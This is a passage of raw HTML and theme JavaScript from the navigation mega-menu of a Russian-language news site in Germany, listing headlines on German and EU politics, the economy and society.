href=\"https:\/\/rusverlag.de\/2025\/11\/24\/118470\/24865.html\"  rel=\"bookmark\" title=\"\u041e\u0440\u0431\u0430\u043d \u0433\u043e\u0442\u043e\u0432 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043c\u0438\u043b\u043b\u0438\u043e\u043d \u0435\u0432\u0440\u043e \u0432 \u0434\u0435\u043d\u044c: \u0412\u0435\u043d\u0433\u0440\u0438\u044f \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0415\u0421 \u043e \u043c\u0438\u0433\u0440\u0430\u043d\u0442\u0430\u0445\">\u041e\u0440\u0431\u0430\u043d \u0433\u043e\u0442\u043e\u0432 \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043c\u0438\u043b\u043b\u0438\u043e\u043d \u0435\u0432\u0440\u043e \u0432 \u0434\u0435\u043d\u044c: \u0412\u0435\u043d\u0433\u0440\u0438\u044f \u043e\u0442\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0440\u0435\u0448\u0435\u043d\u0438\u0435...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/19\/118399\/5675.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0416\u0451\u0441\u0442\u043a\u0438\u0439 \u0443\u043b\u044c\u0442\u0438\u043c\u0430\u0442\u0443\u043c \u0411\u0440\u044e\u0441\u0441\u0435\u043b\u044e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/07\/Grecaud-Paul-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/07\/Grecaud-Paul-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/07\/Grecaud-Paul-Fotolia.com_-100x70.jpg 100w, https:\/\/rusverlag.de\/wp-content\/uploads\/2019\/07\/Grecaud-Paul-Fotolia.com_-356x245.jpg 356w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0416\u0451\u0441\u0442\u043a\u0438\u0439 \u0443\u043b\u044c\u0442\u0438\u043c\u0430\u0442\u0443\u043c \u0411\u0440\u044e\u0441\u0441\u0435\u043b\u044e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/11\/19\/118399\/5675.html\"  rel=\"bookmark\" title=\"\u0416\u0451\u0441\u0442\u043a\u0438\u0439 \u0443\u043b\u044c\u0442\u0438\u043c\u0430\u0442\u0443\u043c \u0411\u0440\u044e\u0441\u0441\u0435\u043b\u044e\">\u0416\u0451\u0441\u0442\u043a\u0438\u0439 \u0443\u043b\u044c\u0442\u0438\u043c\u0430\u0442\u0443\u043c \u0411\u0440\u044e\u0441\u0441\u0435\u043b\u044e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://rusverlag.de/category/politik" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_2" id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="15716" href="https://rusverlag.de/category/politik/%d0%b2-%d0%bc%d0%b8%d1%80%d0%b5" data-wpel-link="internal">в Мире</a><a class="mega-menu-sub-cat-tdi_2" id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="15714" href="https://rusverlag.de/category/politik/%d0%b3%d0%b5%d1%80%d0%bc%d0%b0%d0%bd%d0%b8%d1%8f" data-wpel-link="internal">Германия</a><a class="mega-menu-sub-cat-tdi_2" id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="15715" href="https://rusverlag.de/category/politik/%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0" data-wpel-link="internal">Европа</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/13/118786/13254-2.html"  rel="bookmark" class="td-image-wrap " title="Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования искусственного интеллекта" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования искусственного интеллекта" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/12/©-Blue-Planet-Studio-AdobeStock-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования искусственного интеллекта" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/13/118786/13254-2.html" rel="bookmark" title="Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования искусственного интеллекта" data-wpel-link="internal">Ангела Меркель предупредила о надвигающемся конфликте ЕС и США из-за регулирования&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/11/118742/111282.html"  rel="bookmark" class="td-image-wrap " title="Европа «уже не та»: жёсткое интервью Дональда Трампа меняет тон трансатлантического диалога" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2022/02/©-Eisenhans-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2022/02/©-Eisenhans-Fotolia.com_-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Европа «уже не та»: жёсткое интервью Дональда Трампа меняет тон трансатлантического диалога" data-lazy-src="https://rusverlag.de/wp-content/uploads/2022/02/©-Eisenhans-Fotolia.com_-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2022/02/©-Eisenhans-Fotolia.com_-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2022/02/©-Eisenhans-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2022/02/©-Eisenhans-Fotolia.com_-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Европа «уже не та»: жёсткое интервью Дональда Трампа меняет тон трансатлантического диалога" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/11/118742/111282.html" rel="bookmark" title="Европа «уже не та»: жёсткое интервью Дональда Трампа меняет тон трансатлантического диалога" data-wpel-link="internal">Европа «уже не та»: жёсткое интервью Дональда Трампа меняет тон трансатлантического&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/11/118743/1112632.html"  rel="bookmark" class="td-image-wrap " title="Европа без США: ЕС строит новую архитектуру безопасности на фоне исторической неопределённости" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2024/06/©-theaphotography-Fotolia-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/06/©-theaphotography-Fotolia-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2024/06/©-theaphotography-Fotolia-700x486.jpg 700w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Европа без США: ЕС строит новую архитектуру безопасности на фоне исторической неопределённости" data-lazy-src="https://rusverlag.de/wp-content/uploads/2024/06/©-theaphotography-Fotolia-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2024/06/©-theaphotography-Fotolia-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2024/06/©-theaphotography-Fotolia-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/06/©-theaphotography-Fotolia-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2024/06/©-theaphotography-Fotolia-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Европа без США: ЕС строит новую архитектуру безопасности на фоне исторической неопределённости" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/11/118743/1112632.html" rel="bookmark" title="Европа без США: ЕС строит новую архитектуру безопасности на фоне исторической неопределённости" data-wpel-link="internal">Европа без США: ЕС строит новую архитектуру безопасности на фоне исторической&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/10/118722/101254-7.html"  rel="bookmark" class="td-image-wrap " title="Трамп предрекает Европе 20 лет стабильности — Мерц жёстко отвечает" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2020/10/©-1STunningART-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/10/©-1STunningART-AdobeStock-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Трамп предрекает Европе 20 лет стабильности — Мерц жёстко отвечает" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/10/©-1STunningART-AdobeStock-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2020/10/©-1STunningART-AdobeStock-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2020/10/©-1STunningART-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/10/©-1STunningART-AdobeStock-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Трамп предрекает Европе 20 лет стабильности — Мерц жёстко отвечает" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/10/118722/101254-7.html" rel="bookmark" title="Трамп предрекает Европе 20 лет стабильности — Мерц жёстко отвечает" data-wpel-link="internal">Трамп предрекает Европе 20 лет стабильности — Мерц жёстко отвечает</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-70446"><a href="https://rusverlag.de/category/wirtschaft" data-wpel-link="internal">Экономика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_10 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "2711";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "543";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/12/118762/1212958.html"  rel="bookmark" class="td-image-wrap " title="Экономика Германии тормозит сильнее, чем ожидалось: прогноз ifo" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/04/©-pch.vector-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/04/©-pch.vector-Freepik-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Экономика Германии тормозит сильнее, чем ожидалось: прогноз ifo" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/04/©-pch.vector-Freepik-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/04/©-pch.vector-Freepik-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/04/©-pch.vector-Freepik-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/04/©-pch.vector-Freepik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Экономика Германии тормозит сильнее, чем ожидалось: прогноз ifo" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/12/118762/1212958.html" rel="bookmark" title="Экономика Германии тормозит сильнее, чем ожидалось: прогноз ifo" data-wpel-link="internal">Экономика Германии тормозит сильнее, чем ожидалось: прогноз ifo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/09/118699/0912874-2.html"  rel="bookmark" class="td-image-wrap " title="Что подорожает в Германии в 2026 году: транспорт, топливо, отопление, страховки и продукты" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2024/06/©-Freepik-1-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/06/©-Freepik-1-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Что подорожает в Германии в 2026 году: транспорт, топливо, отопление, страховки и продукты" data-lazy-src="https://rusverlag.de/wp-content/uploads/2024/06/©-Freepik-1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2024/06/©-Freepik-1-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2024/06/©-Freepik-1-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2024/06/©-Freepik-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Что подорожает в Германии в 2026 году: транспорт, топливо, отопление, страховки и продукты" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/09/118699/0912874-2.html" rel="bookmark" title="Что подорожает в Германии в 2026 году: транспорт, топливо, отопление, страховки и продукты" data-wpel-link="internal">Что подорожает в Германии в 2026 году: транспорт, топливо, отопление, страховки&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/12/06/118666/061287-2.html"  rel="bookmark" class="td-image-wrap " title="Снижение НДС для ресторанов и новые налоговые льготы: Германия меняет правила с 1 января" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2017/11/Elnur-Fotolia.com_1-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2017/11/Elnur-Fotolia.com_1-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2017/11/Elnur-Fotolia.com_1-356x245.jpg 356w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Снижение НДС для ресторанов и новые налоговые льготы: Германия меняет правила с 1 января" data-lazy-src="https://rusverlag.de/wp-content/uploads/2017/11/Elnur-Fotolia.com_1-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2017/11/Elnur-Fotolia.com_1-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2017/11/Elnur-Fotolia.com_1-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2017/11/Elnur-Fotolia.com_1-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2017/11/Elnur-Fotolia.com_1-356x245.jpg 356w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Снижение НДС для ресторанов и новые налоговые льготы: Германия меняет правила с 1 января" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/12/06/118666/061287-2.html" rel="bookmark" title="Снижение НДС для ресторанов и новые налоговые льготы: Германия меняет правила с 1 января" data-wpel-link="internal">Снижение НДС для ресторанов и новые налоговые льготы: Германия меняет правила&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/27/118512/27854.html"  rel="bookmark" class="td-image-wrap " title="Правительство Мерца готовит масштабную реформу: 90% строительных норм могут отменить" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2025/11/©-Marco2811-Fotolia-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/©-Marco2811-Fotolia-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Правительство Мерца готовит масштабную реформу: 90% строительных норм могут отменить" data-lazy-src="https://rusverlag.de/wp-content/uploads/2025/11/©-Marco2811-Fotolia-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2025/11/©-Marco2811-Fotolia-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2025/11/©-Marco2811-Fotolia-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2025/11/©-Marco2811-Fotolia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Правительство Мерца готовит масштабную реформу: 90% строительных норм могут отменить" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/27/118512/27854.html" rel="bookmark" title="Правительство Мерца готовит масштабную реформу: 90% строительных норм могут отменить" data-wpel-link="internal">Правительство Мерца готовит масштабную реформу: 90% строительных норм могут отменить</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://rusverlag.de/2025/11/25/118490/25147.html"  rel="bookmark" class="td-image-wrap " title="Германия лидирует в Европе по социальным расходам, но это становится угрозой бюджету" ><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2022/06/©-eyegelb-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2022/06/©-eyegelb-AdobeStock-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Германия лидирует в Европе по социальным расходам, но это становится угрозой бюджету" data-lazy-src="https://rusverlag.de/wp-content/uploads/2022/06/©-eyegelb-AdobeStock-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2022/06/©-eyegelb-AdobeStock-218x150.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2022/06/©-eyegelb-AdobeStock-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2022/06/©-eyegelb-AdobeStock-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Германия лидирует в Европе по социальным расходам, но это становится угрозой бюджету" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/11/25/118490/25147.html" rel="bookmark" title="Германия лидирует в Европе по социальным расходам, но это становится угрозой бюджету" data-wpel-link="internal">Германия лидирует в Европе по социальным расходам, но это становится угрозой&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-70444"><a href="https://rusverlag.de/category/gesellschaft" data-wpel-link="internal">Общество</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_10 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "17518";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "4380";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118783\/13658.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0411\u043e\u043b\u0435\u0435 41 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0430 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u0415\u0421 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u044c \u0441\u0435\u0431\u0435 \u043e\u0442\u0430\u043f\u043b\u0438\u0432\u0430\u0442\u044c \u0436\u0438\u043b\u044c\u0451\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-MatthiasLindner-Depositphotos-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-MatthiasLindner-Depositphotos-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2024\/09\/\u00a9-MatthiasLindner-Depositphotos-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0411\u043e\u043b\u0435\u0435 41 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0430 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u0415\u0421 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u044c \u0441\u0435\u0431\u0435 \u043e\u0442\u0430\u043f\u043b\u0438\u0432\u0430\u0442\u044c \u0436\u0438\u043b\u044c\u0451\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118783\/13658.html\"  rel=\"bookmark\" title=\"\u0411\u043e\u043b\u0435\u0435 41 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0430 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u0415\u0421 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u044c \u0441\u0435\u0431\u0435 \u043e\u0442\u0430\u043f\u043b\u0438\u0432\u0430\u0442\u044c \u0436\u0438\u043b\u044c\u0451\">\u0411\u043e\u043b\u0435\u0435 41 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u0430 \u0436\u0438\u0442\u0435\u043b\u0435\u0439 \u0415\u0421 \u043d\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442\u044c \u0441\u0435\u0431\u0435 \u043e\u0442\u0430\u043f\u043b\u0438\u0432\u0430\u0442\u044c \u0436\u0438\u043b\u044c\u0451<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rusverlag.de\/2025\/12\/13\/118784\/13985.html\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Destatis \u043f\u0440\u043e\u0433\u043d\u043e\u0437\u0438\u0440\u0443\u0435\u0442 \u0440\u0435\u0437\u043a\u043e\u0435 \u0441\u0442\u0430\u0440\u0435\u043d\u0438\u0435 \u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u043d\u0430\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u0413\u0435\u0440\u043c\u0430\u043d\u0438\u0438\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/06\/oneinchpunch-Fotolia.com_-218x150.jpg\"  srcset=\"https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/06\/oneinchpunch-Fotolia.com_-218x150.jpg 218w, https:\/\/rusverlag.de\/wp-content\/uploads\/2020\/06\/oneinchpunch-Fotolia.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 